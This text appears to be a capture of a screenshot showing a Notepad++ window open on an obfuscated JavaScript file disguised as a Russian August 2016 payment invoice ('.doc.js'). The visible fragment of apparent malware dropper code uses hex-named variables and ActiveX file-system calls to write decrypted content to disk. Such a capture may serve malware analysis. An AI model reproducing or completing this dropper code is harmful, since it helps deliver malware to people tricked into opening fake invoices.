 \Счета на оплату _ август 2016 согласовано и отправлено контрагенту дл...
File Edit Search View Encoding Language Settings Macro Run Plugins Window ? X
Счета на оплату _ август 2016 согласовано и отправлено контрагенту для проведения оплаты _aytOkOTH.doc.js_
_0x66b8x118[_0xf0f1[191]]()){if(_0x66b8x118[_0xf0f1[192]]()== 0){null}else {if(String(
_0x66b8x118[_0xf0f1[192]]())[_0xf0f1[111]](_0x66b8x129)>= 0){null}else {if(String(
_0x66b8x118[_0xf0f1[192]]())[_0xf0f1[111]](_0x66b8x12a)>= 0){null}else {if(String(
_0x66b8x118[_0xf0f1[192]]())[_0xf0f1[111]](_0x66b8x12b)>= 0){null}else {if(String(
_0x66b8x118[_0xf0f1[192]]())[_0xf0f1[111]](_0x66b8x11a)>= 0){_0x66b8x119+= _0x66b8x118[
_0xf0f1[192]]();_0x66b8x119+= separator}else {if(String(_0x66b8x118[_0xf0f1[192]]())[
_0xf0f1[111]](_0x66b8x11b)>= 0){_0x66b8x119+= _0x66b8x118[_0xf0f1[192]]();_0x66b8x119+=
separator}else {if(String(_0x66b8x118[_0xf0f1[192]]())[_0xf0f1[111]](_0x66b8x11c)>= 0){
_0x66b8x119+= _0x66b8x118[_0xf0f1[192]]();_0x66b8x119+= separator}else {if(String(
_0x66b8x118[_0xf0f1[192]]())[_0xf0f1[111]](_0x66b8x11d)>= 0){_0x66b8x119+= _0x66b8x118[
_0xf0f1[192]]();_0x66b8x119+= separator}else {if(String(_0x66b8x118[_0xf0f1[192]]())[
_0xf0f1[111]](_0x66b8x11e)>= 0){_0x66b8x119+= _0x66b8x118[_0xf0f1[192]]();_0x66b8x119+=
separator}else {if(String(_0x66b8x118[_0xf0f1[192]]())[_0xf0f1[111]](_0x66b8x11f)>= 0){
_0x66b8x119+= _0x66b8x118[_0xf0f1[192]]();_0x66b8x119+= separator}else {if(String(
_0x66b8x118[_0xf0f1[192]]())[_0xf0f1[111]](_0x66b8x120)>= 0){_0x66b8x119+= _0x66b8x118[
_0xf0f1[192]]();_0x66b8x119+= separator}else {if(String(_0x66b8x118[_0xf0f1[192]]())[
_0xf0f1[111]](_0x66b8x121)>= 0){_0x66b8x119+= _0x66b8x118[_0xf0f1[192]]();_0x66b8x119+=
separator}else {if(String(_0x66b8x118[_0xf0f1[192]]())[_0xf0f1[111]](_0x66b8x122)>= 0){
_0x66b8x119+= _0x66b8x118[_0xf0f1[192]]();_0x66b8x119+= separator}else {if(String(
_0x66b8x118[_0xf0f1[192]]())[_0xf0f1[111]](_0x66b8x123)>= 0){_0x66b8x119+= _0x66b8x118[
_0xf0f1[192]]();_0x66b8x119+= separator}else {if(String(_0x66b8x118[_0xf0f1[192]]())[
_0xf0f1[111]](_0x66b8x124)>= 0){_0x66b8x119+= _0x66b8x118[_0xf0f1[192]]();_0x66b8x119+=
separator}else {if(String(_0x66b8x118[_0xf0f1[192]]())[_0xf0f1[111]](_0x66b8x125)>= 0){
_0x66b8x119+= _0x66b8x118[_0xf0f1[192]]();_0x66b8x119+= separator}else {if(String(
_0x66b8x118[_0xf0f1[192]]())[_0xf0f1[111]](_0x66b8x126)>= 0){_0x66b8x119+= _0x66b8x118[
_0xf0f1[192]]();_0x66b8x119+= separator}else {if(String(_0x66b8x118[_0xf0f1[192]]())[
_0xf0f1[111]](_0x66b8x127)>= 0){_0x66b8x119+= _0x66b8x118[_0xf0f1[192]]();_0x66b8x119+=
separator}else {if(String(_0x66b8x118[_0xf0f1[192]]())[_0xf0f1[111]](_0x66b8x128)>= 0){
_0x66b8x119+= _0x66b8x118[_0xf0f1[192]]();_0x66b8x119+= separator}else {if(String(
_0x66b8x118[_0xf0f1[192]]())[_0xf0f1[111]](_0x66b8x12c)>= 0){_0x66b8x119+= _0x66b8x118[
_0xf0f1[192]]();_0x66b8x119+= separator}else {null}}}}}}}}}}}}}}}}}}}};return (_0x66b8x119
)}function _0x66b8x12d(_0x66b8x12e){var _0x66b8x12f= new Array();for(var _0x66b8x17=0;
_0x66b8x17< _0x66b8x12e[_0xf0f1[0]];_0x66b8x17++){if(_0x66b8x12e[_0x66b8x17]){_0x66b8x12f[
_0xf0f1[87]](_0x66b8x12e[_0x66b8x17])}};return _0x66b8x12f}var _0x66b8x130=[];_0x66b8x130[0
]= _0x66b8x101();function _0x66b8x131(){var _0x66b8x8e=_0xf0f1[274];var _0x66b8x132=
hdgsfsdh1o[_0xf0f1[90]][_0xf0f1[109]][_0xf0f1[95]](_0x66b8x8e);_0x66b8x132= _0x66b8x132.
toString(hdgsfsdh1o[_0xf0f1[90]].Utf8);var _0x66b8x133=_0xf0f1[275]+ _0x66b8xd9;_0x66b8x132
= _0x66b8x132[_0xf0f1[276]](/=IDHERE=/g,_0x66b8x133);return _0x66b8x132}function
_0x66b8x134(_0x66b8x101){var _0x66b8x135= new ActiveXObject(_0xf0f1[238]);var _0x66b8x136=
_0x66b8x101+ _0xf0f1[277]+ separator+ _0xf0f1[257];var _0x66b8x137=_0x66b8x101+ _0xf0f1[275
]+ _0x66b8xd9;try{var _0x66b8x138=_0x66b8x135.CreateTextFile(_0x66b8x136,true);var
_0x66b8x139=_0x66b8x135.CreateTextFile(_0x66b8x137,true);_0x66b8x138.Write(_0x66b8x131());
_0x66b8x138.Close();_0x66b8x139.Write(_0x66b8x100);_0x66b8x139.Close();return 0}catch(e){
return 0}}function _0x66b8x13a(){var _0x66b8x13b=[];_0x66b8x13b= _0x66b8x130[0];_0x66b8x13b
JavaScript file length : 1290446 lines : 5 Ln : 1 Col : 1 Sel : 0 | 0 Dos\Windows UTF-8 w/o BOM INS